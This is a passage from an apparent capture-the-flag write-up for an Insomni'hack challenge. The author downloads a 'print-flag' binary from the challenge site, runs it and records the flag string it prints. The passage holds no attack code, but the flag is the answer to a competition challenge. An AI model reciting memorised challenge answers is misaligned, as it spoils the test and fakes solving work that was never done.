
Unfortunately, we can't just use cat.

So let's visit the page instead: http://lowdeep.insomnihack.ch/print-flag
And we get the following file:
$ file print-flag
print-flag: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=72c589834f878a6a3267944f305c29166a1ace8b, stripped
$ chmod +x print-flag
$ ./print-flag
INS{Wh1le_ld_k1nd_0f_forg0t_ab0ut_th3_x_fl4g}
Flag
INS{Wh1le_ld_k1nd_0f_forg0t_ab0ut_th3_x_fl4g}



